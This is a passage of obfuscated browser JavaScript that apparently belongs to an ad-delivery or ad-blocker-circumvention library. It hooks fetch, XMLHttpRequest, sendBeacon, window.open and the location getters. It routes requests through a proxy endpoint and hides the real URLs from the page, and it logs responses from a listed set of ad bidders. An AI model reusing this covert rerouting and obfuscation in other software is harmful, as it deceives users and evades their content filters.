ZQ&&(ZQ=wX(ZQ)),ZQ;},'set':function(ZM){const K7=tm;for(var ZY=arguments[K7(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return ZM?(ZM=wx({'protectUrlContext':Z7,'srcset':ZM,'endpoint':z0['A'][K7(0x678)],'baseUrl':zc['A'][K7(0x3bd)](Z8)[K7(0x89d)][K7(0x3bd)][K7(0x774)](Z8[K7(0x983)])}),zc['A'][K7(0x3bd)](Z8)[K7(0xb39)]?zc['A'][K7(0x3bd)](Z8)[K7(0xb39)][K7(0x92a)][K7(0x774)](this,[ZM,...ZD]):(zc['A'][K7(0x3bd)](Z8)[K7(0xcb0)][K7(0x59b)](this,K7(0xaa4),ZM),ZM)):zc['A'][K7(0x3bd)](Z8)[K7(0xb39)][K7(0x92a)][K7(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0xdcb),tm(0xc03),{'get':function(){const K8=tm;for(var ZM=arguments[K8(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][K8(0x3bd)](Z8)[K8(0xced)][K8(0x3bd)][K8(0x774)](this,ZY);if(K8(0x69e)==typeof ZQ){const Zj=Array[K8(0x6a2)](ZQ[K8(0x51d)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),ZB=>ZB[0x0]);for(const ZB of Zj||[])(0x0,z3['EW'])(ZB)&&(ZQ=zc['A'][K8(0x3bd)](Z8)[K8(0xc63)][K8(0x59b)](ZQ,ZB,(0x0,z3['sH'])(ZB)[K8(0x1075)]));}return ZQ;}},function(){const K9=tm;for(var ZM=arguments[K9(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][K9(0x3bd)](Z8)[K9(0xced)][K9(0x3bd)][K9(0x774)](this,ZY);return K9(0x69e)==typeof ZQ&&z3['ht'][K9(0xeb9)](Zj=>ZQ[K9(0x515)]('/'[K9(0xea0)](Zj,'/')));}),s9(Z8,tm(0xdcb),tm(0x458),{'get':function(){const Kz=tm;try{if(Kz(0x52e)===this[Kz(0xc03)])return Kz(0x2fb);const ZQ=zc['A'][Kz(0x3bd)](Z8)[Kz(0x454)][Kz(0x3bd)][Kz(0x59b)](this);if((0x0,z3['EW'])(ZQ[Kz(0x723)][Kz(0x601)])){const Zj=(0x0,z3['sH'])(ZQ[Kz(0x723)][Kz(0x601)])[Kz(0x1075)];return new URL(Zj)[Kz(0x458)];}}catch(ZB){}for(var ZM=arguments[Kz(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][Kz(0x3bd)](Z8)[Kz(0x1ef)][Kz(0x3bd)][Kz(0x774)](this,ZY);}},function(){const Kw=tm;if(Kw(0x52e)===this[Kw(0xc03)])return!0x0;try{const ZM=zc['A'][Kw(0x3bd)](Z8)[Kw(0x454)][Kw(0x3bd)][Kw(0x59b)](this);return(0x0,z3['EW'])(ZM[Kw(0x723)][Kw(0x601)]);}catch(ZY){}return!0x1;}),s8(Z8,tm(0x29c),tm(0x980),function(ZM,ZY){const Ks=tm;return ZM=(0x0,z3['EW'])(ZM)?ZM:(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][Ks(0xa96)],'baseUrl':zc['A'][Ks(0x3bd)](Z8)[Ks(0x89d)][Ks(0x3bd)][Ks(0x774)](Z8[Ks(0x983)]),'endpoint':z0['A'][Ks(0x678)]}),zc['A'][Ks(0x3bd)](Z8)[Ks(0x10a6)][Ks(0x59b)](Z8,ZM,{'method':Ks(0xb78),'keepalive':!0x0,'body':ZY,'mode':Ks(0xd06)}),!0x0;},function(){const KZ=tm;return arguments[KZ(0x772)]>0x0;}),s8(Z8,tm(0x2a8),tm(0xec2),function(ZM){const Kb=tm,ZY=((()=>{const KF=a2w;if(!(ZM instanceof Z8[KF(0xc68)]))return'';const ZD=zc['A'][KF(0x3bd)](Z8)[KF(0x9cc)][KF(0x3bd)][KF(0x59b)](ZM);return(0x0,z2['_'])(ZD)?(0x0,z2['ks'])(ZD):ZD;})());if(this instanceof Z8[Kb(0xc68)]&&Kb(0x1006)===this[Kb(0xaee)][Kb(0x1099)]()&&ZM instanceof Z8[Kb(0xd42)]){const ZD=zc['A'][Kb(0x3bd)](Z8)[Kb(0x398)][Kb(0x3bd)][Kb(0x59b)](ZM);zc['A'][Kb(0x3bd)](Z8)[Kb(0x398)][Kb(0x92a)][Kb(0x59b)](ZM,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZD}));}return ZY&&wi(Z8,ZY),ZM instanceof Z8[Kb(0x6ea)]&&ZM[Kb(0xff8)](Kb(0xd1e))&&wi(Z8,ZM[Kb(0xd1e)]),zc['A'][Kb(0x3bd)](Z8)[Kb(0x3f4)][Kb(0x59b)](this,ZM);}),s8(Z8,tm(0x2a8),tm(0xe37),function(ZM){const Kv=tm;for(var ZY=arguments[Kv(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];if(this instanceof Z8[Kv(0xc68)]&&Kv(0x1006)===this[Kv(0xaee)][Kv(0x1099)]()&&ZM instanceof Z8[Kv(0xd42)]){const Zj=zc['A'][Kv(0x3bd)](Z8)[Kv(0x398)][Kv(0x3bd)][Kv(0x59b)](ZM);return zc['A'][Kv(0x3bd)](Z8)[Kv(0x398)][Kv(0x92a)][Kv(0x59b)](ZM,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':Zj})),zc['A'][Kv(0x3bd)](Z8)[Kv(0x7fd)][Kv(0x59b)](this,ZM,...ZD);}return zc['A'][Kv(0x3bd)](Z8)[Kv(0x7fd)][Kv(0x59b)](this,ZM,...ZD);}),s9(Z8,tm(0x2a8),tm(0x58b),{'get':function(){const KL=tm;for(var ZM=arguments[KL(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][KL(0x3bd)](Z8)[KL(0x398)][KL(0x3bd)][KL(0x59b)](this,...ZY);return this instanceof Z8[KL(0xc68)]&&KL(0x1006)===this[KL(0xaee)][KL(0x1099)]()?(0x0,wl['sR'])(ZQ):ZQ;},'set':function(){const KR=tm;let ZM=arguments[KR(0x772)]<=0x0?void 0x0:arguments[0x0];return this instanceof Z8[KR(0xc68)]&&KR(0x1006)===this[KR(0xaee)][KR(0x1099)]()&&(ZM=(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZM})),zc['A'][KR(0x3bd)](Z8)[KR(0x398)][KR(0x92a)][KR(0x59b)](this,ZM);}}),s9(Z8,tm(0x2a8),tm(0xba5),{'get':function(){const KM=tm;for(var ZM=arguments[KM(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][KM(0x3bd)](Z8)[KM(0x89d)][KM(0x3bd)][KM(0x774)](this,...ZY);return(0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[KM(0x1075)]:ZQ;}}),s9(Z8,tm(0x921),tm(0xd1e),{'get':function(){const KY=tm;for(var ZM=arguments[KY(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][KY(0x3bd)](Z8)[KY(0x5f4)][KY(0x3bd)][KY(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[KY(0x1075)]),ZQ;}});const Zs=[tm(0x74a),tm(0xf2f),tm(0x629),tm(0xc89),tm(0x4ae),tm(0xee8),tm(0x5e0),tm(0x2cc),tm(0x60e),tm(0x95e),tm(0x41e),tm(0xda7),tm(0x1f7),tm(0xacc)][tm(0x460)](ZM=>'.'+ZM+'/');s9(Z8,tm(0x1087),tm(0x353),{'get':function(){const KD=tm;for(var ZM=arguments[KD(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][KD(0x3bd)](Z8)[KD(0xb0f)][KD(0x3bd)][KD(0x59b)](this,...ZY),Zj=zc['A'][KD(0x3bd)](Z8)[KD(0x5f4)][KD(0x3bd)][KD(0x59b)](this,...ZY);return(0x0,z3['EW'])(Zj)&&(Zj=(0x0,z3['sH'])(Zj)[KD(0x1075)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[KD(0x4de)](Zj)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[KD(0x4de)](Zj)||Zs[KD(0xeb9)](ZB=>Zj[KD(0x515)](ZB))||Zj[KD(0x5b0)](KD(0x1ff))>=0x0)&&(ZQ=0x0),ZQ;}}),s9(Z8,tm(0x1087),tm(0xdbe),{'get':function(){const KQ=tm;for(var ZM=arguments[KQ(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][KQ(0x3bd)](Z8)[KQ(0x6ab)][KQ(0x3bd)][KQ(0x59b)](this,...ZY),Zj=zc['A'][KQ(0x3bd)](Z8)[KQ(0x5f4)][KQ(0x3bd)][KQ(0x59b)](this,...ZY);return(0x0,z3['EW'])(Zj)&&(Zj=(0x0,z3['sH'])(Zj)[KQ(0x1075)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[KQ(0x4de)](Zj)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[KQ(0x4de)](Zj)||Zs[KQ(0xeb9)](ZB=>Zj[KQ(0x515)](ZB))||Zj[KQ(0x5b0)](KQ(0x1ff))>=0x0)&&(ZQ=0x0),ZQ;}}),s8(Z8,tm(0x471),tm(0x2a9),function(ZM){const Kj=tm,ZY=wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM});return zc['A'][Kj(0x3bd)](Z8)[Kj(0x479)][Kj(0x59b)](this,ZY);});const ZZ=[tm(0x73d),tm(0x5e6),tm(0x8d3),tm(0x970)];s8(Z8,tm(0x743),tm(0x4de),function(ZM){const KB=tm;return!!zZ(ZM,new URL(z0['A'][KB(0x678)])[KB(0xa1b)])||zc['A'][KB(0x3bd)](Z8)[KB(0xe4e)][KB(0x59b)](this,ZM);},function(ZM){const Kc=tm;return Kc(0x47a)!==this[Kc(0xffb)]&&Kc(0xc81)!==this[Kc(0xffb)]&&!!ZZ[Kc(0xeb9)](ZY=>zZ(this[Kc(0xffb)],ZY));}),s8(Z8,tm(0x743),tm(0xdcd),function(ZM){const KH=tm,ZY=(0x0,z3['sH'])(ZM)[KH(0x1075)];return zc['A'][KH(0x3bd)](Z8)[KH(0xab0)][KH(0x59b)](this,ZY);},function(ZM,ZY){const Ka=tm;return!0x0!==(null==ZY?void 0x0:ZY[Ka(0x607)])&&!(Ka(0x69e)!=typeof ZM||!ZM[Ka(0x45e)](Ka(0x52d))&&!ZM[Ka(0x45e)](Ka(0x46b))||!(0x0,z3['EW'])(ZM));}),s9(Z8,tm(0x4fb),tm(0xc97),{'get':function(){const KW=tm;for(var ZM=arguments[KW(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][KW(0x3bd)](Z8)[KW(0xb18)][KW(0x3bd)][KW(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[KW(0x1075)]:ZQ;}}),s8(Z8,tm(0xedb),tm(0x299),function(ZM,ZY){const KJ=tm,ZD=ZM[KJ(0x2a6)](),ZQ=((()=>{const Ko=KJ;if(ZD[Ko(0x45e)](Ko(0x52d))||ZD[Ko(0x45e)](Ko(0x46b)))return(0x0,z3['EW'])(ZD)?ZD:(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][Ko(0xa96)],'endpoint':z0['A'][Ko(0x678)]});{const Zj=zc['A'][Ko(0x3bd)](Z8)[Ko(0x89d)][Ko(0x3bd)][Ko(0x774)](Z8[Ko(0x983)]);return(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][Ko(0xa96)],'baseUrl':Zj,'endpoint':z0['A'][Ko(0x678)]});}})());return zc['A'][KJ(0x3bd)](Z8)[KJ(0xbc4)][KJ(0x59b)](this,ZQ,ZY);}),s8(Z8,tm(0x1068),tm(0x197),function(ZM,ZY){const Kt=tm;try{const ZD=new Z8[(Kt(0x3c7))](z0['A'][Kt(0x678)])[Kt(0xa1b)];if(Kt(0x3d6)===ZM[Kt(0x2a6)]()&&'\x0a'===ZY&&this[Kt(0xf94)](ZD)&&(0x0,z3['EW'])(Z8[Kt(0x723)][Kt(0x601)])){const ZQ=new Z8[(Kt(0x3c7))]((0x0,z3['sH'])(Z8[Kt(0x723)][Kt(0x601)])[Kt(0x1075)]);if((Kt(0x6a4)===ZQ[Kt(0xa1b)]||Kt(0x324)===ZQ[Kt(0xa1b)])&&ZQ[Kt(0x57a)][Kt(0x45e)](Kt(0x654))&&ZQ[Kt(0x57a)][Kt(0xf94)](Kt(0x349))){const Zj=zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](this,ZM,ZY);return zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](Zj,ZD,ZQ[Kt(0xa1b)]);}}}catch(ZB){return zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](this,ZM,ZY);}try{if((0x0,z3['EW'])(this)){const Zc=(0x0,z3['sH'])(this)[Kt(0x1075)];return zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](Zc,ZM,ZY);}return zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](this,ZM,ZY);}catch(ZH){return zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](this,ZM,ZY);}},function(ZM,ZY){const KG=tm;try{if(KG(0x69e)==typeof this&&(this[KG(0x45e)](KG(0x52d))||this[KG(0x45e)](KG(0x46b)))&&z3['ht'][KG(0xeb9)](ZD=>zZ(this,'/'[KG(0xea0)](ZD,'/'))))return!0x0;if(KG(0x3d6)===ZM[KG(0x2a6)]()&&'\x0a'===ZY&&KG(0x69e)==typeof this&&this[KG(0xf94)](new Z8[(KG(0x3c7))](z0['A'][KG(0x678)])[KG(0xa1b)]))return!0x0;}catch(ZD){}return!0x1;},{'throwError':!0x1}),s8(Z8,tm(0x59d),tm(0x10c9),async function(ZM,ZY){const Kl=tm;let ZD,ZQ,Zj;sF(Z8,ZM)?{protectedInput:ZD,originalUrl:ZQ,additionalHeaders:Zj}=await sL(Z8,Z7,ZM):{protectedInput:ZD,originalUrl:ZQ,additionalHeaders:Zj}=sb(Z8,Z7,ZM);for(var ZB=arguments[Kl(0x772)],Zc=new Array(ZB>0x2?ZB-0x2:0x0),ZH=0x2;ZH<ZB;ZH++)Zc[ZH-0x2]=arguments[ZH];if((Z7[Kl(0x468)][Kl(0xf94)](Kl(0x2fc))||Z7[Kl(0x468)][Kl(0xf94)](Kl(0x108c)))&&(ZQ[Kl(0x515)](Kl(0xa63))||ZQ[Kl(0x515)](Kl(0xcea)))){const {wnd:ZJ}=(function(){const KK=Kl;let Zo=Z8,ZG=document;for(;Zo!==Z8[KK(0xa62)];)try{ZG=Zo[KK(0xddf)][KK(0x983)],Zo=Zo[KK(0xddf)][KK(0x6ce)];}catch(Zl){break;}return{'wnd':Zo,'doc':ZG};}());if(Z8!==ZJ)return ZJ[Kl(0x10c9)][Kl(0x59b)](ZJ,ZQ,ZY,...Zc);}ZY=sR(ZD,ZY,Zj);const Za=Zb(ZQ);if(Kl(0x10a0)===Za||Kl(0xee1)===Za){const Zo=new URL(ZQ)[Kl(0x426)][Kl(0x3bd)](Kl(0x4c3));!function(ZG,Zl,ZK,Zn,ZC){const Kn=Kl;w5(ZG,Kn(0x562),(arguments[Kn(0x772)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Kn(0x92a)](Kn(0xd17),Zl)[Kn(0x92a)](Kn(0x4da),ZK)[Kn(0x92a)](Kn(0x80e),Zn)[Kn(0x92a)](Kn(0xfef),ZC[Kn(0x2a6)]()));}(Z7,window[Kl(0xd16)],Kl(0x9e2),null!=Zo?Zo:'',Kl(0xee1)===Za);}const ZW=zc['A'][Kl(0x3bd)](Z8)[Kl(0x10a6)][Kl(0x59b)](this,ZD,ZY,...Zc);if(Za){const ZG=await ZW,Zl=await ZG[Kl(0xb74)]()[Kl(0x286)]();return z7['A'][Kl(0xcce)](Kl(0xd55)[Kl(0xea0)](Za,')'),ZQ,Zl),ZG;}return ZW;}),s8(Z8,tm(0x59d),tm(0x565),function(ZM,ZY){const KC=tm;if(sF(Z8,ZM))throw new TypeError(KC(0x3ec));const {protectedInput:ZD,additionalHeaders:ZQ}=sb(Z8,Z7,ZM);ZY=sR(ZD,ZY,ZQ);for(var Zj=arguments[KC(0x772)],ZB=new Array(Zj>0x2?Zj-0x2:0x0),Zc=0x2;Zc<Zj;Zc++)ZB[Zc-0x2]=arguments[Zc];return zc['A'][KC(0x3bd)](Z8)[KC(0x85e)][KC(0x59b)](this,ZD,ZY,...ZB);},null,{'throwError':!0x0}),s9(Z8,tm(0x59d),tm(0x4aa),{'get':function(){const Kd=tm;for(var ZM,ZY=arguments[Kd(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];const Zj=zc['A'][Kd(0x3bd)](Z8)[Kd(0x9ea)],ZB=(null===(ZM=Zj[Kd(0x3bd)])||void 0x0===ZM?void 0x0:ZM[Kd(0x59b)](this,...ZD))||Zj[Kd(0x4a4)];return new Proxy(ZB,{'get':function(Zc,ZH,Za){const KU=Kd;let ZW=Zc[ZH];if(ZW||KU(0x69e)!=typeof ZH||(ZW=Zc[(0x0,z2['md'])(ZH)]),!ZW)return ZW;if(KU(0x18a)==typeof ZW)return zc['A'][KU(0x3bd)](Z8)[KU(0x28f)][KU(0x59b)](ZW[KU(0xa65)])[KU(0x515)](KU(0x33e))?ZW[KU(0xa65)](Zc):ZW;if(!s4(ZW))return ZW;if(ZW&&ZW[KU(0x59d)]&&ZW instanceof ZW[KU(0x59d)]&&ZW[KU(0x705)]){const ZJ=ZW[KU(0x705)][KU(0xc1c)](KU(0xc1a));ZJ&&KU(0xae5)!==ZJ&&KU(0xa7b)!==ZJ&&!ZJ[KU(0x45e)](KU(0x56c))||(ZW[KU(0x4b7)]||(ZW[KU(0x4b7)]=!0x0,wb(ZW[KU(0x6ce)]),wa(ZW[KU(0x6ce)]),zm[KU(0x15f)](ZW[KU(0x6ce)])),s1(ZW[KU(0x6ce)]),s2(Z7,ZW[KU(0x6ce)]));}return ZW;}});}}),s9(Z8,tm(0x59d),tm(0xd1e),{'get':function(){const KO=tm;for(var ZM=arguments[KO(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][KO(0x3bd)](Z8)[KO(0x899)][KO(0x3bd)][KO(0x59b)](this,...ZY);return(0x0,z2['_'])(ZQ)&&(ZQ=(0x0,z2['ks'])(ZQ)),ZQ;},'set':function(ZM){const KA=tm;(0x0,z2['_'])(ZM)||(ZM=(0x0,z2['md'])(ZM));for(var ZY=arguments[KA(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][KA(0x3bd)](Z8)[KA(0x899)][KA(0x92a)][KA(0x59b)](this,ZM,...ZD);}}),(0x0,z3['Vp'])(Z7)&&s9(Z8,tm(0x720),tm(0x814),{'get':function(){const Km=tm;for(var ZM=arguments[Km(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][Km(0x3bd)](Z8)[Km(0x16b)][Km(0x3bd)][Km(0x59b)](this,...ZY);},'set':function(ZM){const KN=tm;if(KN(0xdce)===zc['A'][KN(0x3bd)](Z8)[KN(0x64a)][KN(0x3bd)][KN(0x59b)](this)[KN(0x1099)]()){var ZY;const ZD=wA(Z7,ZM);ZM=null!==(ZY=null==ZD?void 0x0:ZD[KN(0xe69)])&&void 0x0!==ZY?ZY:'';}zc['A'][KN(0x3bd)](Z8)[KN(0x16b)][KN(0x92a)][KN(0x59b)](this,ZM);}}),s8(Z8,tm(0x59d),tm(0x320),function(ZM,ZY,ZD){const Ke=tm;if(ZD){const ZB=ZD[Ke(0x614)](',')[Ke(0x460)](Zc=>{const Ki=Ke;if(Zc[Ki(0x515)](Ki(0x2ab))){const ZH=Zc[Ki(0x614)]('=')[0x1];return Ki(0x2ab)[Ki(0xea0)](wS(Z7,ZH,zc['A'][Ki(0x3bd)](Z8)[Ki(0x89d)][Ki(0x3bd)][Ki(0x774)](Z8[Ki(0x983)])));}return Zc;});ZD=ZB[Ke(0x352)](',');}if([Ke(0xa7b)][Ke(0x515)](ZM)){const Zc=zc['A'][Ke(0x3bd)](Z8)[Ke(0xf98)][Ke(0x59b)](this,ZM,ZY,ZD);return new Proxy(Zc,{'get':function(ZH,Za){const Kh=Ke;return Kh(0x723)===Za?new Proxy(ZH[Kh(0x723)],{'set':function(ZW,ZJ,Zo){const Kk=Kh;if(Kk(0x601)===ZJ){const ZG=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zo,'kind':z3['MN'][Kk(0x28c)],'baseUrl':zc['A'][Kk(0x3bd)](Z8)[Kk(0x89d)][Kk(0x3bd)][Kk(0x774)](Z8[Kk(0x983)]),'endpoint':z0['A'][Kk(0x678)]});return wL(Z8,Zc,ZG,ZD),ZW[ZJ]=ZG;}return ZW[ZJ]=Zo;}}):ZH[Za];}});}var ZQ;ZM&&Ke(0x69e)==typeof ZM&&(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][Ke(0x28c)],'baseUrl':zc['A'][Ke(0x3bd)](Z8)[Ke(0x89d)][Ke(0x3bd)][Ke(0x774)](Z8[Ke(0x983)]),'endpoint':z0['A'][Ke(0x678)],'extra':{'sourceFrameOrigin':null===(ZQ=sZ(Z8))||void 0x0===ZQ?void 0x0:ZQ[Ke(0x458)]}}));let Zj=Z8;for(;ws(Zj,Ke(0xdf1),Ke(0x5a2),{'url':ZM,'target':ZY,'windowFeatures':ZD,'name':Z8[Ke(0xd1e)]}),Zj!==Z8[Ke(0xa62)];)Zj=Zj[Ke(0xddf)][Ke(0x6ce)];return Z8;});const ZF={'gpt':tm(0x1f3),'gpt_limited':tm(0xf12),'adsense':tm(0x30c),'aps':tm(0x9aa),'prebid_sovrn':tm(0xe4a),'prebid_sharethrough':tm(0x924),'prebid_yieldmo':tm(0xb42),'prebid_triplelift':tm(0x531),'prebid_minutemedia':tm(0x850),'prebid_kueezrtb':tm(0x6bf),'prebid_vidazoo':tm(0xfe1),'prebid_adagio':tm(0xaf3),'prebid_onetag':tm(0x58d),'prebid_criteo':tm(0x131),'prebid_appnexus':tm(0xf83),'prebid_adtelligent':tm(0xa08),'prebid_rubicon':tm(0x104d),'prebid_smartadserver':tm(0x796),'prebid_nextmillennium':tm(0xee7),'prebid_trustedstack':tm(0x4cc),'prebid_orbidder':tm(0x995),'prebid_grid_criteo':tm(0x10bd),'prebid_visx':tm(0x6e7),'prebid_equativ':tm(0x67f),'prebid_pubmatic':tm(0x1082),'prebid_yieldlab':tm(0xf7f)};function Zb(ZM){const KS=tm;for(const ZY in ZF)if(ZF[ZY]&&ZM[KS(0x45e)](ZF[ZY]))return ZY;return'';}var Zv;s8(Z8,tm(0x6b7),tm(0x320),function(ZM,ZY){const KE=tm,ZD=ZY;let ZQ='';const Zj=zc['A'][KE(0x3bd)](Z8)[KE(0x89d)][KE(0x3bd)][KE(0x774)](Z8[KE(0x983)]),{additionalHeaders:ZB,url:Zc}=sv(Z8,0x0,KE(0x69e)==typeof ZY?(0x0,z3['Xz'])(ZY,Zj):ZY);KE(0x69e)==typeof(ZY=KE(0x69e)==typeof ZY?Zc[KE(0x601)]:Zc)?(ZQ=Zb(ZY),(0x0,z3['EW'])(ZY)||(ZY=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZY,'kind':z3['MN'][KE(0xa96)],'baseUrl':Zj,'endpoint':z0['A'][KE(0x678)]}))):ZY instanceof Z8[KE(0x3c7)]&&(ZQ=Zb(ZY[KE(0x601)]),(0x0,z3['EW'])(ZY[KE(0x601)])||((ZY=new Z8[(KE(0x3c7))](ZY))[KE(0x601)]=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZY[KE(0x601)],'kind':z3['MN'][KE(0xa96)],'baseUrl':Zj,'endpoint':z0['A'][KE(0x678)]}))),ZQ&&zc['A'][KE(0x3bd)](Z8)[KE(0xfc8)][KE(0x59b)](this,KE(0x9c7),()=>{const KV=KE;0x4===this[KV(0xb9c)]&&z7['A'][KV(0xcce)](KV(0xd55)[KV(0xea0)](ZQ,')'),ZD,this[KV(0x6ed)]);});for(var ZH=arguments[KE(0x772)],Za=new Array(ZH>0x2?ZH-0x2:0x0),ZW=0x2;ZW<ZH;ZW++)Za[ZW-0x2]=arguments[ZW];const ZJ=zc['A'][KE(0x3bd)](Z8)[KE(0xac9)][KE(0x59b)](this,ZM,ZY,...Za);for(const [Zo,ZG]of Object[KE(0xfc9)](ZB))this[KE(0x9b5)](KE(0xf79)[KE(0xea0)](Zo),wg(ZG));return ZJ;}),s9(Z8,tm(0x6b7),tm(0x1044),{'get':function(){const Ku=tm;for(var ZM=arguments[Ku(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][Ku(0x3bd)](Z8)[Ku(0x668)][Ku(0x3bd)][Ku(0x59b)](this,...ZY);return ZQ&&(0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[Ku(0x1075)]:ZQ;}}),s8(Z8,tm(0x6b7),tm(0x9ee),function(){const Kx=tm;for(var ZM=arguments[Kx(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][Kx(0x3bd)](Z8)[Kx(0xc55)][Kx(0x59b)](this,...ZY);}),s8(Z8,tm(0x974),tm(0x1f1),function(ZM,ZY,ZD){const KX=tm;return ZD&&(ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][KX(0xa96)],'baseUrl':zc['A'][KX(0x3bd)](Z8)[KX(0x89d)][KX(0x3bd)][KX(0x774)](Z8[KX(0x983)]),'endpoint':z0['A'][KX(0x678)]})),zc['A'][KX(0x3bd)](Z8)[KX(0x673)][KX(0x59b)](this,ZM,ZY,ZD);}),s7(Z8,tm(0x540),function(ZM,ZY,ZD){const KP=tm,ZQ=ZY&&ZY[KP(0x515)](KP(0x6fc))?(0x0,wl['oY'])({'protectUrlContext':Z7,'value':ZY}):ZY;return new(zc['A'][KP(0x3bd)](Z8))[(KP(0x540))](ZM,ZQ,ZD);}),s7(Z8,tm(0x633),function(ZM,ZY){const KI=tm;return ZM?new(zc['A'][KI(0x3bd)](Z8))[(KI(0x633))]((0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][KI(0x6f0)],'baseUrl':zc['A'][KI(0x3bd)](Z8)[KI(0x89d)][KI(0x3bd)][KI(0x774)](Z8[KI(0x983)]),'endpoint':z0['A'][KI(0x678)]}),ZY):new(zc['A'][KI(0x3bd)](Z8))[(KI(0x633))](ZM,ZY);}),Z8[tm(0x4f9)]=s6(Z8,tm(0x6ce),tm(0x723),{'get':function(ZM,ZY){const KT=tm,ZD=Z8[KT(0x723)][ZY];if(KT(0x69e)==typeof ZY&&[KT(0x601),KT(0xefd),KT(0xa1b),KT(0x458),KT(0x332),KT(0xa0b),KT(0x6f6),KT(0x67d),KT(0x57a)][KT(0x515)](ZY)){const ZQ=Z8[KT(0x723)][KT(0x601)],Zj=new URL(ZQ);return new URL((0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[KT(0x1075)]:ZQ)[ZY]||Zj[ZY];}return KT(0xac8)===ZY?Z8[KT(0x723)][ZY]:KT(0x2a6)===ZY?function(){const Kr=KT,ZB=Z8[Kr(0x723)][Kr(0x601)];return(0x0,z3['EW'])(ZB)?(0x0,z3['sH'])(ZB)[Kr(0x1075)]:ZB;}:KT(0x18a)==typeof ZD?ZD[KT(0xa65)](Z8[KT(0x723)]):ZD;},'set':function(ZM,ZY,ZD){const Ky=tm;return Z8[Ky(0x723)][ZY]=ZD,!0x0;}}),Z8[tm(0x983)][tm(0x4f9)]=s6(Z8,tm(0x983),tm(0x723),{'get':function(ZM,ZY){const Kq=tm,ZD=Z8[Kq(0x983)][Kq(0x723)][ZY];if(Kq(0x69e)==typeof ZY&&[Kq(0x601),Kq(0xefd),Kq(0xa1b),Kq(0x458),Kq(0x332),Kq(0xa0b),Kq(0x6f6),Kq(0x67d),Kq(0x57a)][Kq(0x515)](ZY)){const ZQ=Z8[Kq(0x983)][Kq(0x723)][Kq(0x601)];return new URL((0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[Kq(0x1075)]:ZQ)[ZY];}return Kq(0xac8)===ZY?Z8[Kq(0x983)][Kq(0x723)][ZY]:Kq(0x2a6)===ZY?function(){const 